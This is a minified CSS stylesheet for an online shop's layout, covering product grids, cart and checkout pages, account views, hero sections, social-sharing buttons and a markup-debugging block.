fieldset{border-color:#eceeef;padding:0 1em 1em 1em;}#orderBoxes select{margin-bottom:1em}#orderBoxes .Quantity{display:block}#orderBoxes label{font-size:14px;} .oopts .TotalQuantity{text-align:center;display:block;margin-bottom:1em}.oopts .TotalQuantity span{display:inline-block !important}.oopts .SKUTableItemStyle,.oopts .SKUTableAlternatingItemStyle{display:block;border-bottom:1px solid #d9d9d9;font-size:18px}.oopts .SKUTableItemStyle .skuImage img,.oopts .SKUTableAlternatingItemStyle .skuImage img{max-width:100%;margin:1em auto 0;display:block}.oopts .SKUTableItemStyle .skuText,.oopts .SKUTableAlternatingItemStyle .skuText{padding:.5em;text-align:center}.oopts .SKUTableItemStyle .skuText span,.oopts .SKUTableAlternatingItemStyle .skuText span{display:block}.oopts .SKUTableItemStyle .skuText span:first-child,.oopts .SKUTableAlternatingItemStyle .skuText span:first-child{font-size:12px}.oopts .SKUTableItemStyle .skuText span:last-child,.oopts .SKUTableAlternatingItemStyle .skuText span:last-child{font-weight:bold}.oopts .SKUTableItemStyle .skuQty,.oopts .SKUTableAlternatingItemStyle .skuQty{padding:0 .5em;text-align:center}.oopts .SKUTableItemStyle .skuQty label,.oopts .SKUTableItemStyle .skuQty select,.oopts .SKUTableAlternatingItemStyle .skuQty label,.oopts .SKUTableAlternatingItemStyle .skuQty select{display:inline}.oopts .SKUTableItemStyle .skuPrice,.oopts .SKUTableAlternatingItemStyle .skuPrice{padding:.5em;text-align:center}.oopts .SKUTableAlternatingItemStyle{background:#f7f7f9}.oopts .OptionsLabel table{margin:0}.oopts .OptionsLabel td{padding:0}.oopts .OptionsLabel select{width:auto !important;margin-bottom:.5em}.oopts .PriceContent{text-align:center;margin:1em 0}.oopts .PriceContent .sale_icon{display:none}.oopts .personalization label{display:inline}.oopts .AddOns .Option{margin-top:1em}.oopts .btn-wrapper .btn:before,.oopts .btn-wrapper .CustomerReview .buttonRow a.Button:before,.CustomerReview .buttonRow .oopts .btn-wrapper a.Button:before,.oopts .btn-wrapper .PopupStyle .Button:before,.PopupStyle .oopts .btn-wrapper .Button:before{font-family:'MC_responsive';content:""}div.btn,.PopupStyle div.Button{border:none;box-shadow:none;text-align:center;background:transparent;padding:0;display:block;margin-top:1em}.collectionList .SBTitle{font-size:26px;font-family:Arial,serif;font-weight:700}.collectionList .ModList{padding:.5em;border:1px solid #eceeef;width:300px;text-align:center;margin-bottom:.5em}.collectionList .ModList .list-img{position:relative}.collectionList .ModList .list-img .new-icn{width:150px;position:absolute;top:-8px;left:-8px}.collectionList .ModList .title{font-weight:bold}.collectionList .ModList .pricing{margin:.5em 0}.RegularPrice{display:block}.SalePrice{display:block;font-weight:bold;color:#BB2D2D}.onePrice span:last-child{font-weight:bold}.pad-h-mobile{padding:0 1rem 3rem}@media (min-width: 1024px){.pad-h-mobile{padding:0}}.pad-h-mobile .bx-controls-direction a{margin-top:-220px}.slide{border:1px solid #d9d9d9;text-align:center;padding:1em;height:340px}.slide .list-img{height:150px;margin:0 0 .5em 0;position:relative}.slide .list-img a>img{max-height:150px;display:block;margin:0 auto}.slide .list-img .new-icn{position:absolute;top:0;left:0}.slide .title{display:block;margin:0 0 .25em;line-height:1.2;height:2em}.ReviewItem{border-bottom:2px solid #d9d9d9}.ReviewItem .title{font-weight:700}html{box-sizing:border-box}html *{box-sizing:inherit}img{/*max-width:100%*/}.wrap{max-width:100%;margin-left:auto;margin-right:auto;position:relative}.wrap:after{content:" ";display:block;clear:both}@media (min-width: 1200px){.wrap{max-width:1024px;margin-left:auto;margin-right:auto}.wrap:after{content:" ";display:block;clear:both}}.visually-hidden{position:absolute;left:-999em;top:auto;width:1px;height:1px;overflow:hidden}.left{text-align:left}.center{text-align:center}.right{text-align:right}.tabletup{display:none}@media (min-width: 768px){.tabletup{display:block}}.cnt{padding:0 0 1em}@media (min-width: 768px){.cnt{padding:.5em 0}}@media (min-width: 1024px){.cnt{width:73.3333333333%;float:right;margin-left:.8333333333%;margin-right:.8333333333%;padding:.7em 0}}.PriceTreeView table{margin:0;padding:0}.PriceTreeView td{padding:3px 15px;border-bottom:1px solid white}.PriceTreeView td a{color:white}.sidebar{display:none}@media (min-width: 1024px){.sidebar{width:23.3333333333%;float:left;margin-left:0;margin-right:.8333333333%;display:block;background:#e5e5e5;padding:1.25em}.sidebar .SBTitle{font-size:20px;font-size:1.25rem;line-height:1.2;line-height:1.5;color:white;text-transform:uppercase;padding:0 .3em}.sidebar .BrandNavigation{margin:2em 0}.sidebar .BrandNavigation .DropDownList{margin:0 .5em}.sidebar .RecentlyViewedProduct .ProductList{margin:0 .5em}.sidebar .ModList{background:white;text-align:center;padding:1em;margin-bottom:.5em;word-wrap: break-word;}.sidebar .ModList .list-img{position:relative}.sidebar .ModList .new-icn{position:absolute;top:0;left:0}}.SearchForm.horizontal-form{margin-bottom:2em}.SearchForm.horizontal-form p{margin:0 0 .25em}.SearchForm.horizontal-form label{display:none}.grid-page{max-width:800px;margin:0 auto}.page-bar{margin-bottom:1em;padding:.5em;background:#eceeef;text-align:center}.page-bar:after{content:'';display:table;clear:both}.page-bar .sort{margin-bottom:1em}.page-bar .sort label,.page-bar .sort select{display:inline-block}.page-bar .sort label{margin-right:.125em}.page-bar .sort select{font-size:1em}.page-bar .pager a{padding:.25em .75em;border:1px solid #d9d9d9;display:inline-block;margin:0 .125em .25em 0;border-radius:3px;background:white;color:#55595c}.page-bar .pager a:hover{background:#000000;color:white;text-decoration:none}.page-bar .pager .ViewAll{background:#55595c;color:white}.page-bar .pager .PageNumberCurrent{background:#55595c;color:white}@media (min-width: 650px){.page-bar .sort{float:left;width:auto;margin:.4em 0 0}.page-bar .pager{float:right;width:auto}.page-bar .pager a{margin-bottom:0}}.product-list{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.product-list_item{-webkit-box-flex:1;-ms-flex:1 0 100%;flex:1 0 100%;margin:.5em;padding:1em;border:1px solid #d9d9d9;text-align:center}@media (min-width: 500px){.product-list_item{-webkit-box-flex:1;-ms-flex:1 0 46%;flex:1 0 46%}}@media (min-width: 768px){.product-list_item{-webkit-box-flex:1;-ms-flex:1 0 31%;flex:1 0 31%}}.product-list_image{position:relative;width:150px;margin:0 auto}.product-list_image .icon-new{position:absolute;top:.25em;left:.25em}.product-list_title{margin:5px 0;display:block;line-height:20px;}.product-list_brand,.product-list_star-rating{margin-bottom:.5em;font-size:13px;}.product-list_pricing{margin-bottom:1em}.product-list_pricing .price-single{font-weight:700}.product-list_pricing .price-single span{font-weight:400}.product-list_pricing .price-regular{text-decoration:line-through}.product-list_pricing .price-sale{font-weight:700}.product-list_btn{margin-bottom:.5em}.product-list_btn a:before{font-family:FontAwesome;content:"";margin-right:.25em}.btn-logout{margin-bottom:1em}.btn-logout:before{font-family:FontAwesome;content:"";margin-right:.25em}.btn-create-new:before{font-family:FontAwesome;content:"";margin-right:.25em}.btn-delete:before{font-family:FontAwesome;content:"";margin-right:.25em}.btn-edit:before{font-family:FontAwesome;content:"";margin-right:.25em}.btn-add{font-weight:400}.btn-add:before{font-family:FontAwesome;content:"";margin-right:.25em}.btn-invoice:before{font-family:FontAwesome;content:"";margin-right:.25em}.btn-reorder:before{font-family:FontAwesome;content:"";margin-right:.25em}.btn-group .btn:not(:first-child),.btn-group .CustomerReview .buttonRow a.Button:not(:first-child),.CustomerReview .buttonRow .btn-group a.Button:not(:first-child),.btn-group .PopupStyle .Button:not(:first-child),.PopupStyle .btn-group .Button:not(:first-child){margin-left:3.5em}.account-page .btn-wrapper{text-align:center;margin-bottom:1em}.no-margin{margin:0}.link-back{margin:0 1.25em}@media (min-width: 600px){.account-flex{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.account-flex>p,.account-flex>div{-webkit-box-flex:1;-ms-flex:1 0 48%;flex:1 0 48%}.account-flex p,.account-flex .btn-wrapper{margin:0}}.address-list .address-item{border:1px solid #d9d9d9;border-bottom:4px solid #818a91;border-radius:4px;padding:.5em;margin:0 0 .5em}.address-list .address-item_address{margin:.5em 0}@media (min-width: 600px){.address-list{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.address-list .address-item{-webkit-box-flex:1;-ms-flex:1 0 47%;flex:1 0 47%;margin:.25em;max-width:50%}}@media (min-width: 820px){.address-list .address-item{-webkit-box-flex:1;-ms-flex:1 0 31%;flex:1 0 31%;max-width:33%}}.order-list .order-item{border:1px solid #d9d9d9;border-bottom:3px solid #818a91;border-radius:4px;padding:.5em;margin:0 0 .5em;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-flow:column wrap;flex-flow:column wrap;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.order-list .order-item_customer{margin:.5em 0}.order-list .order-item_price{margin-bottom:.5em}@media (min-width: 600px){.order-list{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-flow:row wrap;flex-flow:row wrap}.order-list .order-item{-webkit-box-flex:1;-ms-flex:1 0 47%;flex:1 0 47%;max-width:50%;margin:.25em}}@media (min-width: 820px){.order-list .order-item{-webkit-box-flex:1;-ms-flex:1 0 31%;flex:1 0 31%;max-width:33%}}.action-bar{margin-bottom:2em}@media (min-width: 600px){.receipt-flex{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.receipt-flex>p,.receipt-flex>div{-webkit-box-flex:1;-ms-flex:1 0 48%;flex:1 0 48%;max-width:50%}.receipt-flex p,.receipt-flex .btn-wrapper{margin:0}}.cart-head .cs-phone{font-weight:700;margin-bottom:1em}.cart-head .cs-phone span{font-weight:400}.cart-buttons{margin:1em 0;text-align:center}.cart-buttons .btn,.cart-buttons .CustomerReview .buttonRow a.Button,.CustomerReview .buttonRow .cart-buttons a.Button,.cart-buttons .PopupStyle .Button,.PopupStyle .cart-buttons .Button{margin-bottom:.5em}.cart-buttons .btn:after,.cart-buttons .CustomerReview .buttonRow a.Button:after,.CustomerReview .buttonRow .cart-buttons a.Button:after,.cart-buttons .PopupStyle .Button:after,.PopupStyle .cart-buttons .Button:after{font-family:FontAwesome;margin-left:.25em;position:relative;top:1px}@media (min-width: 430px){.cart-buttons{text-align:left}.cart-buttons .btn,.cart-buttons .CustomerReview .buttonRow a.Button,.CustomerReview .buttonRow .cart-buttons a.Button,.cart-buttons .PopupStyle .Button,.PopupStyle .cart-buttons .Button{margin:0 2em 0 0}.cart-buttons .btn:not(:first-child),.cart-buttons .CustomerReview .buttonRow a.Button:not(:first-child),.CustomerReview .buttonRow .cart-buttons a.Button:not(:first-child),.cart-buttons .PopupStyle .Button:not(:first-child),.PopupStyle .cart-buttons .Button:not(:first-child){float:right}}.cart-buttons .btn-primary,.cart-buttons .CustomerReview .buttonRow a.Button:first-child,.CustomerReview .buttonRow .cart-buttons a.Button:first-child,.cart-buttons .foot- .foot-a .reg-btn .btn,.foot- .foot-a .reg-btn .cart-buttons .btn,.cart-buttons .foot- .foot-a .reg-btn .CustomerReview .buttonRow a.Button,.foot- .foot-a .reg-btn .CustomerReview .buttonRow .cart-buttons a.Button,.cart-buttons .CustomerReview .buttonRow .foot- .foot-a .reg-btn a.Button,.CustomerReview .buttonRow .foot- .foot-a .reg-btn .cart-buttons a.Button,.cart-buttons .foot- .foot-a .reg-btn .PopupStyle .Button,.foot- .foot-a .reg-btn .PopupStyle .cart-buttons .Button,.cart-buttons .PopupStyle .foot- .foot-a .reg-btn .Button,.PopupStyle .foot- .foot-a .reg-btn .cart-buttons .Button,.cart-buttons .foot-1 .foot-1a .reg-btn .btn,.foot-1 .foot-1a .reg-btn .cart-buttons .btn,.cart-buttons .foot-1 .foot-1a .reg-btn .CustomerReview .buttonRow a.Button,.foot-1 .foot-1a .reg-btn .CustomerReview .buttonRow .cart-buttons a.Button,.cart-buttons .CustomerReview .buttonRow .foot-1 .foot-1a .reg-btn a.Button,.CustomerReview .buttonRow .foot-1 .foot-1a .reg-btn .cart-buttons a.Button,.cart-buttons .foot-1 .foot-1a .reg-btn .PopupStyle .Button,.foot-1 .foot-1a .reg-btn .PopupStyle .cart-buttons .Button,.cart-buttons .PopupStyle .foot-1 .foot-1a .reg-btn .Button,.PopupStyle .foot-1 .foot-1a .reg-btn .cart-buttons .Button,.cart-buttons .product-list_btn a,.product-list_btn .cart-buttons a,.cart-buttons .btn-logout,.cart-buttons .btn-add,.cart-buttons .btn-reorder,.cart-buttons .checkout-wrapper .btn,.checkout-wrapper .cart-buttons .btn,.cart-buttons .checkout-wrapper .CustomerReview .buttonRow a.Button,.checkout-wrapper .CustomerReview .buttonRow .cart-buttons a.Button,.cart-buttons .CustomerReview .buttonRow .checkout-wrapper a.Button,.CustomerReview .buttonRow .checkout-wrapper .cart-buttons a.Button,.cart-buttons .checkout-wrapper .PopupStyle .Button,.checkout-wrapper .PopupStyle .cart-buttons .Button,.cart-buttons .PopupStyle .checkout-wrapper .Button,.PopupStyle .checkout-wrapper .cart-buttons .Button{margin-right:0}.cart-buttons .btn-primary:after,.cart-buttons .CustomerReview .buttonRow a.Button:first-child:after,.CustomerReview .buttonRow .cart-buttons a.Button:first-child:after,.cart-buttons .foot- .foot-a .reg-btn .btn:after,.foot- .foot-a .reg-btn .cart-buttons .btn:after,.cart-buttons .foot- .foot-a .reg-btn .CustomerReview .buttonRow a.Button:after,.foot- .foot-a .reg-btn .CustomerReview .buttonRow .cart-buttons a.Button:after,.cart-buttons .CustomerReview .buttonRow .foot- .foot-a .reg-btn a.Button:after,.CustomerReview .buttonRow .foot- .foot-a .reg-btn .cart-buttons a.Button:after,.cart-buttons .foot- .foot-a .reg-btn .PopupStyle .Button:after,.foot- .foot-a .reg-btn .PopupStyle .cart-buttons .Button:after,.cart-buttons .PopupStyle .foot- .foot-a .reg-btn .Button:after,.PopupStyle .foot- .foot-a .reg-btn .cart-buttons .Button:after,.cart-buttons .foot-1 .foot-1a .reg-btn .btn:after,.foot-1 .foot-1a .reg-btn .cart-buttons .btn:after,.cart-buttons .foot-1 .foot-1a .reg-btn .CustomerReview .buttonRow a.Button:after,.foot-1 .foot-1a .reg-btn .CustomerReview .buttonRow .cart-buttons a.Button:after,.cart-buttons .CustomerReview .buttonRow .foot-1 .foot-1a .reg-btn a.Button:after,.CustomerReview .buttonRow .foot-1 .foot-1a .reg-btn .cart-buttons a.Button:after,.cart-buttons .foot-1 .foot-1a .reg-btn .PopupStyle .Button:after,.foot-1 .foot-1a .reg-btn .PopupStyle .cart-buttons .Button:after,.cart-buttons .PopupStyle .foot-1 .foot-1a .reg-btn .Button:after,.PopupStyle .foot-1 .foot-1a .reg-btn .cart-buttons .Button:after,.cart-buttons .product-list_btn a:after,.product-list_btn .cart-buttons a:after,.cart-buttons .btn-logout:after,.cart-buttons .btn-add:after,.cart-buttons .btn-reorder:after,.cart-buttons .checkout-wrapper .btn:after,.checkout-wrapper .cart-buttons .btn:after,.cart-buttons .checkout-wrapper .CustomerReview .buttonRow a.Button:after,.checkout-wrapper .CustomerReview .buttonRow .cart-buttons a.Button:after,.cart-buttons .CustomerReview .buttonRow .checkout-wrapper a.Button:after,.CustomerReview .buttonRow .checkout-wrapper .cart-buttons a.Button:after,.cart-buttons .checkout-wrapper .PopupStyle .Button:after,.checkout-wrapper .PopupStyle .cart-buttons .Button:after,.cart-buttons .PopupStyle .checkout-wrapper .Button:after,.PopupStyle .checkout-wrapper .cart-buttons .Button:after{content:""}.cart-buttons .btn-plain:after{content:""}.cart-list h3{margin-bottom:.125em}.cart-item{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-flow:wrap row;flex-flow:wrap row;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;border:1px solid #d9d9d9;border-bottom:4px solid #818a91;border-radius:4px;margin-bottom:1.5em}.cart-item .error{font-weight:400;margin-bottom:.25em}.cart-item-image{-webkit-box-flex:1;-ms-flex:1 0 100%;flex:1 0 100%;text-align:center;padding:.5em}.cart-item-image img{width:;}@media (min-width: 400px){.cart-item-image{-webkit-box-flex:1;-ms-flex:1 0 50%;flex:1 0 50%}}@media (min-width: 600px){.cart-item-image{-webkit-box-flex:1;-ms-flex:1 0 25%;flex:1 0 25%}}@media (min-width: 980px){.cart-item-image{-webkit-box-flex:1;-ms-flex:1 0 20%;flex:1 0 20%}}.cart-item-info{-webkit-box-flex:1;-ms-flex:1 0 100%;flex:1 0 100%;padding:0 .5em}@media (min-width: 400px){.cart-item-info{-webkit-box-flex:1;-ms-flex:1 0 50%;flex:1 0 50%;padding:.5em}}@media (min-width: 600px){.cart-item-info{-webkit-box-flex:1;-ms-flex:1 0 50%;flex:1 0 50%}}@media (min-width: 980px){.cart-item-info{-webkit-box-flex:1;-ms-flex:1 0 40%;flex:1 0 40%}}.cart-item-title{font-weight:700;line-height:1.4;margin-bottom:.125em}.cart-item-title a:hover{text-decoration:none}.cart-item-desc{font-size:14px;margin-bottom:.25em}.cart-item-qty{-webkit-box-flex:1;-ms-flex:1 0 100%;flex:1 0 100%;text-align:center;padding:.5em;border:1px solid #d9d9d9;border-width:1px 0}.cart-item-qty label{font-weight:700}.cart-item-qty input{max-width:4.5em}@media (min-width: 600px){.cart-item-qty{-webkit-box-flex:1;-ms-flex:1 0 25%;flex:1 0 25%;border-width:0 0 0 1px}}@media (min-width: 980px){.cart-item-qty{-webkit-box-flex:1;-ms-flex:1 0 20%;flex:1 0 20%}}.cart-item-remove{text-align:center;margin-top:.5em}.cart-item-remove a{color:#373a3c;line-height:1}.cart-item-remove a:hover{text-decoration:none;color:black}.cart-item-remove a:after{font-family:FontAwesome;content:"";color:#BB2D2D;margin-left:.25em;position:relative;top:1px}@media (min-width: 600px){.cart-item-remove a{font-size:14px}}.cart-item-price,.cart-item-total{-webkit-box-flex:1;-ms-flex:1 0 100%;flex:1 0 100%;text-align:right;font-weight:700;padding:.5em;border:1px solid #d9d9d9;border-width:0 0 1px}.cart-item-price span,.cart-item-total span{font-weight:400}@media (min-width: 600px){.cart-item-price,.cart-item-total{border-width:1px 0 0}}@media (min-width: 980px){.cart-item-price{-webkit-box-flex:1;-ms-flex:1 0 20%;flex:1 0 20%;border-width:0 0 0 1px}}.cart-item-total{border-bottom:none}.cart-item .price-regular{text-decoration:line-through;margin:0 0 0 .25rem;display:inline-block}.cart-messages>div{margin-bottom:1em}.cart-footer{text-align:right;margin-bottom:1.5em}.cart-footer .cart-coupon{text-align:left;padding-bottom:.5em;white-space:nowrap}.cart-footer .cart-coupon label{font-weight:700}.cart-footer .cart-coupon input[type="text"]{max-width:18em;width:calc(60% - 1em);margin-bottom:.25em}@media (min-width: 360px){.cart-footer .cart-coupon input{display:inline-block;margin-bottom:0}}.cart-footer .cart-total{padding:0 .5em 1em}.cart-subtotal-box{margin:1em 0 .25em;border-bottom:4px solid #d9d9d9;line-height:1.45}.cart-subtotal-box>div{padding:.25em .5em;border-top:1px solid #d9d9d9;text-align:right}.cart-spacing{width:4em;display:inline-block}.cart-foot-msg{margin-top:3em}.cart-related-items{margin:0 1em 1.5em}.cart-related-items h2{margin-bottom:.125em}@media (min-width: 680px){.cart-flex{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-flow:row nowrap;flex-flow:row nowrap}.cart-flex>fieldset{-webkit-box-flex:1;-ms-flex:1 0 47%;flex:1 0 47%;max-width:50%}}.Steps{margin:2em 0;text-align:center}.Steps>span{display:block;border:1px solid #d9d9d9;border-radius:.25em;padding:.75em 1em;margin:0 0 .25em .125em;font-family:Arial,serif;text-align:left}.Steps>span>span{border-radius:50%;padding:.25em .7em;border:1px solid #44474a;margin-right:.25em;font-weight:300;font-family:Arial,serif}.Steps .Passive>span{background:#55595c;border-color:#44474a;color:white}.Steps .Active{background:#55595c;color:white}.Steps .Active>span{background:white;color:#55595c}@media (min-width: 430px){.Steps>span{display:inline-block}}.help-icon{text-decoration:none}.help-icon:before{font-family:'FontAwesome';content:"";margin-right:.25em}.checkout-wrapper{margin-bottom:2em}@media (min-width: 480px){.checkout-wrapper{text-align:right;margin-right:1em}.checkout-wrapper .btn,.checkout-wrapper .CustomerReview .buttonRow a.Button,.CustomerReview .buttonRow .checkout-wrapper a.Button,.checkout-wrapper .PopupStyle .Button,.PopupStyle .checkout-wrapper .Button{display:inline-block;width:auto;font-size:1.2em}}.divLoadingMsg{display:block;position:relative;margin-bottom:2em;text-align:center;background:#f7f7f9;padding:1em}.divLoadingMsg img{width:50px;display:block;margin:0 auto}.divLoadingMsg .fa{color:#BB2D2D}.divLoadingMsg p{margin:1em 0}.debug *[style]{border:5px solid #f00}.debug a:not([href]),.debug a[href="#"],.debug a[href=""],.debug a[href*="javascript:void(0)"]{border:5px solid #00f}.debug img:not([alt]),.debug img[alt=""]{border:5px solid #ffa500}.debug:not([lang]),.debug[lang=""]{border:5px solid #ff7f50}.debug meta[charset]:not([charset="UTF-8"]){border:5px solid #dc143c}.debug meta[charset="UTF-8"]:not(:first-child){border:5px solid #dc143c}.debug meta[name="viewport"][content*="user-scalable=no"],.debug meta[name="viewport"][content*="maximum-scale"],.debug meta[name="viewport"][content*="minimum-scale"]{border:5px solid #f0f}.debug input:not([id]),.debug select:not([id]),.debug textarea:not([id]){border:5px solid #da70d6}.debug label:not([for]){border:5px solid #da70d6}.debug input:not([name]),.debug select:not([name]),.debug textarea:not([name]),.debug form:not([name]):not([id]){border:5px solid #800080}.debug button:empty,.debug a:empty{border:5px solid #6495ed}.debug script[type="text/javascript"],.debug link[rel="stylesheet"][type="text/css"]{border:5px solid #008080}
/*# sourceMappingURL=dev.css.map */

/*HOME STYLES*/
.ad-space .wrap {background:#1b5d97;margin-bottom:.5em;padding: .5em;color:white; font-size:16px;text-align: center;font-weight:100;}.ad-space a{color:#fff;}

.hero-three{background:;color:#8f8f8f}.hero-three img{width:100%;}.hero-three h1,.hero-three h2,.hero-three h3,.hero-three h4,.hero-three h5,.hero-three h6{/*color:white*/}.hero-three .wrap{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;/*background: #fff7df;*/text-align: center;}.hero-three .wrap>div{-webkit-box-flex:1;-ms-flex:1 0 100%;flex:1 0 100%}.hero-three .hero-1a,.hero-three .hero-1b,.hero-three .hero-1c{/*background:#fff7df*/}.hero-three .hero-1a,.hero-three .hero-1b,.hero-three .hero-1c,.hero-three .hero-1d{margin:0;padding:}.hero-three .hero-1a a,.hero-three .hero-1b a,.hero-three .hero-1c a,.hero-three .hero-1d a{/*color:white*/}.hero-three .hero-1a ul,.hero-three .hero-1b ul,.hero-three .hero-1c ul,.hero-three .hero-1d ul{margin-bottom:.5em}.hero-three .hero-1a .heading,.hero-three .hero-1b .heading,.hero-three .hero-1c .heading,.hero-three .hero-1d .heading{font-size:22px;font-size:1.375rem;line-height:1.0909090909;line-height:1;font-family:Arial,serif;text-transform:uppercase;font-weight:700;margin-bottom:.5em;color:#0096c4}.hero-three .hero-1a{background:;color:;text-align:;-ms-flex-item-align:;-ms-grid-row-align:;align-self:}.hero-three .hero-1a .heading{color:white}.hero-three .hero-1a .reg-btn{text-align:center;margin:0 0 1em}.hero-three .hero-1a .reg-btn .btn,.hero-three .hero-1a .reg-btn .CustomerReview .buttonRow a.Button,.CustomerReview .buttonRow .hero-three .hero-1a .reg-btn a.Button,.hero-three .hero-1a .reg-btn .PopupStyle .Button,.PopupStyle .hero-three .hero-1a .reg-btn .Button{background:#0096c4 -webkit-linear-gradient(rgba(255,255,255,0), rgba(57,72,120,0.05));background:#0096c4 linear-gradient(rgba(255,255,255,0), rgba(57,72,120,0.05))}.hero-three .hero-1b,.hero-three .hero-1c,.hero-three .hero-1d{border:;border-width:0 0 0 0}@media (min-width: 1024px){.hero-three .hero-1b {padding-top:50px !important;}} @media (min-width: 480px){.cnt2 {padding:0em !important;}.hero-three .wrap>div{-webkit-box-flex:1;-ms-flex:1 0 50%;flex:1 0 50%;max-width:100%}.hero-three .hero-1b{border-width:0 0 1px 0}.hero-three .hero-1c{border-width:0 1px 0 0}}@media (min-width: 900px){.hero-three .wrap>div{-webkit-box-flex:1;-ms-flex:1 0 33.33%;flex:1 0 33.33%;max-width:33.33%}.hero-three .hero-1b,.hero-three .hero-1c,.hero-three .hero-1d{border-width:0 1px 0 0}} @media (max-width: 900px){.hero-three .hero-1a,.hero-three .hero-1c{display:none;}}

/* 3 ACROSS FLEX*/
.grid-3 {background:;color:#8f8f8f; text-align: center}.grid-3 img{width:100%;}.grid-3 h1,.grid-3 h2,.grid-3 h3,.grid-3 h4,.grid-3 h5,.grid-3 h6{/*color:white*/}.grid-3 .wrap{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;background:}.grid-3 .wrap>div{-webkit-box-flex:1;-ms-flex:1 0 100%;flex:1 0 100%}.grid-3 .grid-3a,.grid-3 .grid-3b,.grid-3 .grid-3c{/*background:#fff7df*/}.grid-3 .grid-3a,.grid-3 .grid-3b,.grid-3 .grid-3c,.grid-3 .grid-3d{margin:0;/*padding:*/}.grid-3 .grid-3a a,.grid-3 .grid-3b a,.grid-3 .grid-3c a,.grid-3 .grid-3d a{/*color:white*/}.grid-3 .grid-3a ul,.grid-3 .grid-3b ul,.grid-3 .grid-3c ul,.grid-3 .grid-3d ul{margin-bottom:.5em}.grid-3 .grid-3a .heading,.grid-3 .grid-3b .heading,.grid-3 .grid-3c .heading,.grid-3 .grid-3d .heading{font-size:22px;font-size:1.375rem;line-height:1.0909090909;line-height:1;font-family:Arial,serif;text-transform:uppercase;font-weight:700;margin-bottom:.5em;color:#0096c4}.grid-3 .grid-3a{background:;color:;text-align:;-ms-flex-item-align:;-ms-grid-row-align:;align-self:}.grid-3 .grid-3a .heading{color:white}.grid-3 .grid-3a .reg-btn{text-align:center;margin:0 0 1em}.grid-3 .grid-3a .reg-btn .btn,.grid-3 .grid-3a .reg-btn .CustomerReview .buttonRow a.Button,.CustomerReview .buttonRow .grid-3 .grid-3a .reg-btn a.Button,.grid-3 .grid-3a .reg-btn .PopupStyle .Button,.PopupStyle .grid-3 .grid-3a .reg-btn .Button{background:#0096c4 -webkit-linear-gradient(rgba(255,255,255,0), rgba(57,72,120,0.05));background:#0096c4 linear-gradient(rgba(255,255,255,0), rgba(57,72,120,0.05))}.grid-3 .grid-3b,.grid-3 .grid-3c,.grid-3 .grid-3d{border:;border-width:0 0 0 0}@media (min-width: 480px){.grid-3 .wrap>div{-webkit-box-flex:1;-ms-flex:1 0 50%;flex:1 0 50%;max-width:50%}.grid-3 .grid-3b{border-width:0 0 1px 0}.grid-3 .grid-3c{border-width:0 1px 0 0}}@media (max-width: 400px){.grid-3 img{display:none;}}@media (min-width: 900px){.grid-3 .wrap>div{-webkit-box-flex:1;-ms-flex:1 0 33.33%;flex:1 0 33.33%;max-width:33.33%}.grid-3 .grid-3b,.grid-3 .grid-3c,.grid-3 .grid-3d{border-width:0 1px 0 0}}

.foot-1d .facebook, .foot-1d a.pinterest, .foot-1d a.linkedin, .foot-1d a.twitter, .foot-1d a.youtube {font-size: 15px;}
.foot-1d .social {border:1px solid #8f8f8f;border-radius: 50%; width: 35px; height: 35px; padding:6px 0 0 0; display: inline-block; margin-right: 2px}

/*.social-sharing a {display: inline-block;color: #fff;border-radius: 2px;margin: 0 10px 10px 0;height: 22px;line-height: 22px;text-decoration: none;font-weight: normal;}
.social-sharing.is-clean a {background-color: #fff; border: 1px solid #e6e6e6;color: #333;height: 30px;line-height: 30px;padding: 0 10px;}
.social-sharing.is-clean a span {height: 30px;line-height: 30px;font-size: 13px;}*/

.social-sharing{margin:1em 0}.social-sharing a{display:inline-block;color:#fff;border-radius:2px;margin:0 10px 10px 0;height:22px;line-height:22px;text-decoration:none;font-weight:normal}.social-sharing a:hover{color:#fff}.social-sharing span{display:inline-block;vertical-align:top;height:22px;line-height:22px;font-size:14px}.social-sharing .fa{padding:0 5px 0 10px}.social-sharing .fa:before{line-height:22px}.social-sharing.is-large a{height:44px;line-height:44px}.social-sharing.is-large a span{height:44px;line-height:44px;font-size:18px}.social-sharing.is-large a .icon{padding:0 10px 0 18px}.social-sharing.is-large a .icon:before{line-height:44px}.social-sharing.is-clean div{float:left !important;}

.social-sharing.is-clean a{background-color:#fff;border:1px solid #e6e6e6;color:#333 !important;height:30px;line-height:30px;padding:0 10px 0 5px;}.social-sharing.is-clean a span{height:30px;line-height:30px;font-size:13px}.social-sharing.is-clean a:hover{background-color:#e6e6e6} /*.social-sharing.is-clean a:hover .share-count{background-color:#fff}*/.social-sharing.is-clean a:hover .share-count:after{border-right-color:#fff}.social-sharing.is-clean a .share-title{font-weight:normal}.social-sharing.is-clean .share-count{top:-1px}.social-sharing.is-clean .icon-facebook{color:#3b5998}.social-sharing.is-clean .icon-twitter{color:#00aced}.social-sharing.is-clean .icon-pinterest,.social-sharing.is-clean .icon-pinterest-p{color:#cb2027}.social-sharing.is-clean .icon-fancy{color:#4999dc}.social-sharing.is-clean .icon-google{color:#dd4b39}

td.DynamicValueStyle {padding:0;}td.DynamicValueStyle td {padding:0;}

fieldset.SubCategoryList td {width: 33%; vertical-align:top;}
 
